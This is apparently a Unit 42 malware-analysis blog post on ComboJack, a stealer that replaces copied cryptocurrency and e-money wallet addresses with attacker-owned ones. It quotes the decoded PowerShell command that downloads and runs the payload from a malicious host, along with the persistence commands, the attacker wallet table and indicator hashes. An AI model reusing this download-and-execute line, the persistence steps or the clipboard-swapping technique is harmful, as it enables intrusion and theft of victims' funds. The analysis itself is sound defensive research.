# Sure, I'll take that! New ComboJack Malware Alters Clipboards to Steal Cryptocurrency

researchcenter.paloaltonetworks.com/2018/03/unit42-sure-ill-take-new-combojack-malware-alters-clipboards-steal-cryptocurrency/

Brandon Levene, Josh Grunzweig — March 5, 2018

By Brandon Levene and Josh Grunzweig

March 5, 2018 at 5:00 AM

Category: Malware, Unit 42

Tags: ComboJack, Cryptocurrency, Cryptoshuffler, CVE-2017-8579

This post is also available in: 日本語 (Japanese)

## Summary

Unit 42 researchers have discovered a new currency stealer which targets cryptocurrencies and online wallets. "CryptoJack" functions by replacing clipboard addresses with an attacker-controlled address which sends funds into the attacker's wallet. This technique relies on victims not checking the destination wallet prior to finalizing a transaction. In 2017, CryptoShuffler was the first malware to utilize this tactic. In contrast to that one, which focused on numerous cryptocurrencies, ComboJack targets both a range of cryptocurrencies, as well as digital currencies such as WebMoney and Yandex Money.

## Details

Early on the morning of February 25, 2018, Unit 42 and Proofpoint researchers observed an interesting malspam campaign targeting Japanese and American users. This particularcampaign tried to entice users by claiming a passport was lost and that the attached PDF contained a scanned copy of the document.

Re: passport..

Kim Moon
Monday, February 26, 2018 at 1:32 AM
To:
Passport.pdf (12.9 KB) Preview

```
Good morning,
Please  this passport was forgetting  in my office, check if you know the owner for pick up.


Thanks and Regards
Kim Moon.
Tel: 82-1325123136
```

*Image 1. Example malspam recieved by users.*

Users opening this PDF would find a single line of text which refers to an embedded doc file.

This PDF document embeds file Achi1.doc

Open File

The file 'Achi1.doc' may contain programs, macros, or viruses that could potentially harm your computer. Open the file only if you are sure it is safe. Would you like to:

- Open this file
- Always allow opening files of this type
- Never allow opening files of this type

OK Cancel

*Figure 1 Prompt displayed to the victim when opening the embedded RTF file*

Similar to techniques utilized by Dridex and Locky in mid-2017, the PDF contained an embedded RTF file which contains an embedded remote object that attacks CVE-2017-8579as discussed in this FireEye report.
This embedded remote object is an HTA file which was located at hXXps://a.doko[.]moe/tnejln which contains encoded PowerShell commands.

*Image 2. Contents of the HTA file retrieved from hXXps://a.doko[.]moe/tnejln*

Decoding the contents of the HTA file yields the following PowerShell command which downloads and executes a file:

```
wscript.shell%systemroot%\system32\windowspowershell\v1.0\powershell.exe (new-object system.net.webclient).downloadfile(
hXXp://masolo[.]win/protect/achi.exe $env:appdata\bstest.exe) ; start $env:appdata\bstest.exe
```

The full flow of execution may be visualized as follows:

*Figure 2 Flow of execution leading to ComboJack being installed on victim*

That leads us to the payload, which we have dubbed ComboJack because of how it attempts to hijack a combination of digital currencies.ComboJack

The following files were used for this analysis, which are explained below.

| | |
|---|---|
| **Initial File SHA256** | 9613aefc12880528040812b0ce9d3827d1c25fe66f8598eaef82c169e8ed02da |
| **Second Stage SHA256** | cab010b59cf9d649106477df012ca49f939aa537910b56bfadbe1381b0484d88 |
| **Final Payload SHA256** | 05dfde82a9790943df8dfab6b690ec18711ce3558f027dd74504b125d24d6136 |

The initially downloaded file is a self-extracting executable (SFX) with embedded commands for extracting the second stage. This second stage is a password protected SFX, however, the password is supplied by the first stage. This allows us to easily recover the contents of the second stage. Helpfully, the "setup.txt" from the first stage contains the following:

```
Path=%Temp%
Setup=NVDisplay.Container.exe
Silent=1
Overwrite=1
Update=U
Path=%Temp%
Setup=RyODwdjId0q7.exe -pDilouooYyyfZ
Silent=1
Overwrite=1
Update=U
```

*Image 3. Contents of setup.txt embedded in the first SFX layer of the payload.*

Once the second stage is extracted and run, we are presented with the final stage of this attack, which we refer to as ComboJack. Once ComboJack is extracted it begins by copying itself to the following location:```
1  C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe
```

It then uses the built-in Windows tool, attrib.exe (used for setting file attributes), to set both hidden and system attributes to itself. This hides the file from the user and allows it to execute with SYSTEM level privileges.

```
1  "cmd /k attrib +s +h \"C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe\""
```

Finally, the payload sets the following registry key to ensure persistence:

```
1  HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\NVIDIA – C:\
   ProgramData\NVIDIA\NVDisplay.Container.exe
```

When the above steps are completed, ComboJack enters into an infinite loop. Every half second it checks the contents of the clipboard. The contents of the clipboard are checked for various criteria to determine if the victim has copied wallet information for various digital currencies. In the event a wallet of interest is discovered, ComboJack will replace it with a hardcoded wallet that the attacker presumably owns in an attempt to have the victim accidentally send money to the wrong location. This tactic relies on the fact that wallet addresses are typically long and complex and to prevent errors, most users will opt to copy an exact string in order to prevent potential errors. If any potential currency addresses are found, they are replaced following the criteria in the table below:

| Checks for this criteria | Replaces with | Wallet Type |
|---|---|---|
| Length of 42 and starts with a ‘0’ | 0xE44598AB74425450692F7b3a9f898119968da8Ad | Ethereum || Length of 106 and starts with ‘4’ | 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBE | Monero. It's important to note that this replacement string is not long enough, as Monero wallet addresses are either 95 or 106 characters in length. This was likely a mistake made by the author. |
|---|---|---|
| Length of 34 and starts with ‘1’ | 1LGskAycxvcgh6iAoigcvbwTtFjSfdod2x | Bitcoin |
| Length of 34 and starts with ‘L’ | LYB56d6TeMg6VmahcgfTZSALAQRcNRQUV | Litecoin |
| Length of 11 and starts with ‘8’ | 79965017478 | Qiwi |
| Length of 13 and starts with ‘R’ | R064565691369 | WebMoney (Rubles) |
| Length of 13 and starts with ‘Z’ | Z152913748562 | WebMoney (USD) || | | |
|---|---|---|
| Length of 13 and starts with 'E' | 888888888888888888888888888888888888888888888 | Unknown |
| Length of 15 and starts with '4100' | 410014474125403 | Yandex Money |

*Table 1. Replacement address lookup table hardcoded into ComboJack.*

ComboJack shares some similarities in basic functionality with CryptoShuffler, which is a malware family discovered by Kaspersky in 2017. However whereas CryptoShuffler focused exclusively on cryptocurrencies, ComboJack also targets popular digital payment systems, such as WebMoney (USD, EUR, and RUB), and Yandex Money.

## Conclusion

With the proliferation of Cryptomining malware, it is curious to see some actors take a different route to acquiring web-based currency. Cryptoshuffler in 2017 may have been only the beginning of simple, yet effective clipboard stealers like ComboJack. By targeting multiple cryptocurrencies and web based wallets, the author of ComboJack appears to be hedging his or her bets on which currency will boom and which will bust. As the prices of cryptocurrencies continue to rise it is likely we will see more and more malware targeting cryptocurrencies, as it presents the fastest way to the highest profit.

Palo Alto Networks WildFire customers are protected from this threat through the following ways:

- ComboJack malware is identified as malicious and blocked via the Traps and WildFire products
- Customers may monitor and track ComboJack through the AutoFocus tag

## IOCs

**Lure PDFs:**

dd8ba88df50de86e7bb9b6343313e48e1e3b8d1a84ffca0a06a203a2f027cfdc
d3a5313a0070b8400b0d661f2515a0eb83e4e6110b98e9ffb6618e457bf52714
15e6984beea04bf2f26fbbe1e490c59d1f51ba7ad0dce3ac76cea21579ca694b
325fd50143d6d975d9db18cf9a069c9107c3bfcad5a07653d53c0fc315ee27ab**Payload:**

bd1b56b6814aae369b0593dfe71450e1b45cb288f752faa2622d1b189bc6b2d6
228e8b728f7b714934f5ecfa6fd5de256d1d24f634a63f2fc4663c7cfb3b9d65
05dfde82a9790943df8dfab6b690ec18711ce3558f027dd74504b125d24d6136
d92b4c622d3524f6d5ce8fe53d802c6a0c51fd1f56ac2b554daac24d7b4fb8ef
4d96d8cfefd9cc3f86bd3ab7f054f0b0acef726a4c349359bf44d22952b4744d
85c27addbf3a7234ac1e2922002fdef216994708bdda28f2ad6d3a7a1b32934e
ea5eb17c32767486c1b3a8ee7a8eacefab125c93414cdea97348c2ee96752f7e
a6807cf5ed53b34cc9513defcde56c8a956c3d574ee9f300b3a763a7c8287081
8d8f497313ed797090ef552d44198f8c21f0a6ed261b30902d4d37478cd2efeb
47f14c24212c32e686f0b9162530c4b966c9cff907e1920c096ad81d078f20cd
05cbc6b1e98bc6f8935f95454ba214cccaf3a36c497126512669daba59a407a0
8a6f75a4a58bdafed085fd640681a4c94eee54f1bfb6e5eb6dcf8eb7524d2a2e
2ee9a1c554a774925f83428a0822b901d7b3ed81c247cb0d038ecc188d9f9149
d0f6dcdb4f749490a7ef678e9006474c885fbb3d8e396a5c8f2150441bb34782
a10a5666ce31c7a3de760f33d93bd924354e7bac1f07bde9e3ac3da8e250eb6d
98e896586ea71f80a2b0024ec86133bfa5163f01f4faa1b1f380f0a2ea128c2f
f9bff08960484d5c97f075090b9843dc1d54839a4dabc514e8f97f809e1ceaf5
c1cc9448ee5684698f7891911821a9eb86f56be8852adef613b2fab4636e7b36
ece82af6fa1e94904d62e86fe86810fe85b058e56a311ca24ac7667409cff8c0

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.